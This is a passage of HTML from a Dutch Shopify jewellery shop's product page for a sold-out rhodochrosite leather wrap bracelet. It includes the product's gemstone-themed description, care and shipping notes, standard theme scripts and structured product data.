        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Maestro payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li></ul>
</div>


<div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 40.0%"
    >
      
      
      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=1500" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=165 165w, //jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=360 360w, //jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=535 535w, //jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=1070 1070w, //jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=1250 1250w, //jouw-juweeltjes.nl/cdn/shop/files/Ontwerp_zonder_titel_1.png?v=1768257466&amp;width=1500 1500w" width="1500" height="600" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>





<sticky-atc 
  id="sticky-atc-template--27615439061333__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
  data-section="template--27615439061333__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--27615439061333__main"
          src="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&width=500"
          alt="Rhodochrosite Love Bracelet"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Rhodochrosite Love Bracelet
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--27615439061333__main">


<div
  class="
    price price-template--27615439061333__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
      <span class="badge__percentage-saved">50</span>%
     korting</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--27615439061333__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--27615439061333__main"
          data-label="+ TOEVOEGEN"
          
            disabled
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Uitverkocht</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">Kan je wat <strong>extra liefde</strong> gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om <strong>krachtiger in het leven te staan</strong>. </span><br></p>
<p><strong><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">Wat Rhodochrosiet voor jou kan betekenen:</span></strong></p>
<p><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">♡ </strong>Stimuleer zelfliefde en liefdevol uiten. </p>
<p><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">♡ </strong>Laat je jezelf meer omarmen en waarderen.</p>
<p><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">♡ </strong>Helpt je bij het vinden van innerlijke balans en kalmte.</p>
<p><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">♡ </strong>Helpt bij het loslaten van negatieve gedachten en weer vooruit te kijken.</p>
<div class="description bottom" itemprop="description">
<p><strong>Specificaties</strong></p>
<ul>
<li>Model: wikkelarmband</li>
<li>Maat: verstelbaar met 3 sluitingen </li>
<li>Edelsteen: Rhodochrosiet</li>
<li>Materiaal band: leder<br>
</li>
<li>Nikkel-vrij</li>
</ul>
<p><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">Lach het leven tegemoet en geniet. Dit prachtige juweeltje stuurt je in de richting van liefde en helpt je je <strong>doelen</strong> te <strong>manifesteren</strong>.</span></p>
</div>
<ul data-mce-fragment="1"></ul>
  </div>

<style>
  #Accordion-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz-template--27615439061333__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz-template--27615439061333__main"
      aria-controls="AccordionContent-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz-template--27615439061333__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  favorite
</span>
        
        <h2 class="h4 accordion__title">
          Verzorging van Juweeltjes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz-template--27615439061333__main"
    role="region"
    aria-labelledby="AccordionHeading-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz-template--27615439061333__main"
  >
    <div class="accordion__content" id="ProductAccordion-Ab3NSTWJPU2ZoZzhvW__collapsible_row_TDd7Nz-template--27615439061333__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Onze juweeltjes zijn met liefde gemaakt — en verdienen diezelfde liefde in hun verzorging. ✨</p><ul><li>Vermijd contact met water, parfum en schoonmaakmiddelen.<br/></li><li>Draag je sieraden niet tijdens het douchen, en bij voorkeur ook niet tijdens het sporten of slapen.<br/></li><li>Bewaar ze in het meegeleverde sieradenzakje, zodat ze beschermd blijven tegen krassen en verkleuring.<br/></li><li>Reinig ze af en toe voorzichtig met een zachte doek om hun glans te behouden.<br/></li><li>Bewaar je sieraden op een droge, koele plek — weg van direct zonlicht.<br/></li></ul><p>💖 <em>Met een beetje zorg blijven je juweeltjes even stralend als de dag dat je ze ontving.</em></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1-template--27615439061333__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1-template--27615439061333__main"
      aria-controls="AccordionContent-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1-template--27615439061333__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        
        <h2 class="h4 accordion__title">
          Verzending & Retouren
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1-template--27615439061333__main"
    role="region"
    aria-labelledby="AccordionHeading-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1-template--27615439061333__main"
  >
    <div class="accordion__content" id="ProductAccordion-AK1FoQ055UlFJUDM3c__de158e68-5d0d-4819-a625-e2dabdff87d1-template--27615439061333__main">
      <div class="accordion__content__inner rte block-margins">
        <ul><li>Verzending vanuit Nederland met PostNL.</li><li>Levertijd: 2–5 werkdagen.</li><li>Gratis verzending vanaf €50,-</li><li>30 dagen retourgarantie </li></ul>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/rhodochrosite-love-bracelet" class="link product__view-details animate-arrow">
            Alle details bekijken
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--27615439061333__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27615439061333__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&width=550 550w,//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088 927w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&width=1445"
    alt="Rhodochrosite Love Bracelet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="54337354203477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&width=550 550w,//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&width=1445"
    alt="Rhodochrosite Love Bracelet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="54337355514197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=550 550w,//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=1445"
    alt="Rhodochrosite Love Bracelet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="54332033597781"
  ></div>
  </div>
</product-modal>


  
<script src="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/product-modal.js?v=52128055760098790431766753466" defer="defer"></script>
    <script src="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/media-gallery.js?v=116888628631191181381766753463" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27615439061333__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27615439061333__main"]') ||
        document.querySelector('variant-selects[data-section="template--27615439061333__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27615439061333__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27615439061333__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rhodochrosite Love Bracelet",
      "url": "https:\/\/jouw-juweeltjes.nl\/products\/rhodochrosite-love-bracelet",
      "image": [
          "https:\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088\u0026width=1920"
        ],
      "description": "Kan je wat extra liefde gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om krachtiger in het leven te staan. \nWat Rhodochrosiet voor jou kan betekenen:\n♡ Stimuleer zelfliefde en liefdevol uiten. \n♡ Laat je jezelf meer omarmen en waarderen.\n♡ Helpt je bij het vinden van innerlijke balans en kalmte.\n♡ Helpt bij het loslaten van negatieve gedachten en weer vooruit te kijken.\n\nSpecificaties\n\nModel: wikkelarmband\nMaat: verstelbaar met 3 sluitingen \nEdelsteen: Rhodochrosiet\nMateriaal band: leder\n\nNikkel-vrij\n\nLach het leven tegemoet en geniet. Dit prachtige juweeltje stuurt je in de richting van liefde en helpt je je doelen te manifesteren.\n\n",
      "sku": "3XLOVERSW",
      "brand": {
        "@type": "Brand",
        "name": "Jouw Juweeltjes"
      },
      "offers": [{
            "@type" : "Offer","sku": "3XLOVERSW","availability" : "http://schema.org/OutOfStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/jouw-juweeltjes.nl\/products\/rhodochrosite-love-bracelet?variant=47680600375637"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27615439061333__main .product-form__submit {font-size: 15px;} </style></section><section id="shopify-section-template--27615439061333__rich_text_qAcMb7" class="shopify-section section"><style data-shopify>.section-template--27615439061333__rich_text_qAcMb7-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27615439061333__rich_text_qAcMb7-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--27615439061333__rich_text_qAcMb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--27615439061333__rich_text_qAcMb7 gradient rich-text--full-width content-container--full-width section-template--27615439061333__rich_text_qAcMb7-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        


<h2
  class="
    heading heading-ANDFIVnMwU3g4RlRUT__heading_qpnkNT
    h2
    
    
    
    
    
      title-with-highlight-1--handwritten-underline
    
    
    
    
    
    
    
      title-with-highlight-2--handwritten-underline
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
    
    
    
    
    
    
    --hightlight-1--underline-thickness:3px;
    
      --highlight-1--handwritten-underline-color: #e8dfe1;
      
      --highlight-1--handwritten-underline-stroke-width: 18;
      --highlight-1--handwritten-underline-stroke-position: 80%;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
      --highlight-2--handwritten-underline-color: #e8dfe1;
      
      --highlight-2--handwritten-underline-stroke-width: 12;
      --highlight-2--handwritten-underline-stroke-position: 60%;
    
  "
  role="region"
  aria-label="Gedragen door &lt;em&gt;100.000+ Juweeltjes liefhebbers&lt;/em&gt;"
  
>
  
  
  Gedragen door 
  
    
    <em class="line-1">
      100.000+ Juweeltjes liefhebbers
      
          <svg
    class="icon icon-basic-underline"
    viewBox="-400 -55 730 60"
    stroke="currentColor" 
    fill="none"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    preserveAspectRatio="none"
>
    <path stroke-linecap="round" stroke-width="30" pathLength="1" d="m -383.25 -6 c 55.25 -22 130.75 -33.5 293.25 -38 c 54.5 -0.5 195 -2.5 401 15"></path>
</svg>
        
    </em>
    
  

  
</h2>



      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27615439061333__custom_liquid_XxPnWA" class="shopify-section section"><style data-shopify>.section-template--27615439061333__custom_liquid_XxPnWA-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27615439061333__custom_liquid_XxPnWA-padding {
      padding-top: 0px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27615439061333__custom_liquid_XxPnWA-padding">
    <!-- TrustBox widget - Slider -->
<div class="trustpilot-widget" data-locale="nl-NL" data-template-id="54ad5defc6454f065c28af8b" data-businessunit-id="5cfb817cd322f10001d32da9" data-style-height="240px" data-style-width="100%" data-token="533181a0-db22-4173-b559-cfa57f62b34c" data-stars="5" data-review-languages="nl">
  <a href="https://nl.trustpilot.com/review/jouw-juweeltjes.nl" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  </div>
</div>


</section><div id="shopify-section-template--27615439061333__image_with_text_ybFmwR" class="shopify-section section"><style data-shopify>.section-template--27615439061333__image_with_text_ybFmwR-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27615439061333__image_with_text_ybFmwR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--27615439061333__image_with_text_ybFmwR .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--27615439061333__image_with_text_ybFmwR .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--27615439061333__image_with_text_ybFmwR.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
